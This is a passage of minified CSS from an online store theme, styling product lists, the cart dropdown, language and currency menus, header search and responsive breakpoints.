.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:26px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product #content .page-title{font-size:26px}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product #content .page-title{padding:20px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:20px}.route-product-product #content .page-title{font-size:20px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:23px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(87,154,193,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(-2px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:15px;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(87,154,193,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(53, 63, 74, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(0, 0, 0, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(187,204,221,1)}#cart-content::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(0, 0, 0, 1);border-style:none !important}.cart-content
td{color:rgba(187, 204, 221, 1)}div.cart-content .td-name
a{color:rgba(230, 230, 230, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(0, 0, 0, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(167, 164, 164, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(239, 80, 66, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center;padding:22px}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(87, 154, 193, 1)}.desktop-header-active .mini-search .search-trigger{border-radius:50px}.mini-search .search-trigger{width:45px;height:45px}.desktop-header-active .mini-search{margin-right:10px}.mini-search #search .header-search{height:115px;padding:33px}.mini-search .header-search{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mini-search #search>.dropdown-menu::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-10px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(0, 0, 0, 1)}.desktop.search-page .mini-search #search>.dropdown-menu{position:fixed;width:100%;top:0;z-index:100000}.desktop.search-page .mini-search #search .header-search{width:100%}.desktop.search-page .header-cart-group{z-index:9999999999 !important}.desktop.search-page .mini-search .animating>.j-dropdown{transition:transform .2s ease}.desktop.search-page .mini-search .tt-menu{padding-left:}.desktop.search-page #search.animating::before{content:'';width:100%;height:100vh;position:fixed;left:0;top:0;z-index:-1;pointer-events:none;background:rgba(0, 0, 0, 0.6)}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:17px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu 